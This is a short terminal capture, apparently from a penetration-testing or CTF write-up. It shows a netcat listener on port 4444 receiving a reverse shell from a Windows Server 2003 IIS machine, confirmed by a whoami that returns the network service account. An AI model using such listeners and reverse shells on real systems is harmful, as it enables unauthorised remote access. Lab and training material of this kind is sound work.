 ~
❯ rlwrap nc -lv 4444
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
c:\windows\system32\inetsrv>whoami
whoami
nt authority\network service
c:\windows\system32\inetsrv>